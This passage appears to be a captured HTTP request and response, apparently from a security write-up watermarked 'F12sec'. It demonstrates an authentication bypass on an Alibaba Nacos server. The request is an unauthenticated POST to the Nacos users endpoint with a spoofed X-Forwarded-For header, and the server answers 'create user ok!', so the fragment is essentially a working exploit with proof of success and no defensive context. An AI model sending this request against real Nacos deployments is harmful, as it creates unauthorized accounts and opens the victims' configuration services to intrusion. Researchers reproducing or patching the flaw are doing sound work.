 equest
Raw Params Headers Hex
POST /nacos/v1/auth/users?username=test&password=test HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 22 Feb 2021 16:05:04 GMT
4 Connection: close
5 Content-Length: 52
6
7 {"code":200,"message":"create user ok!","data":null}
F12sec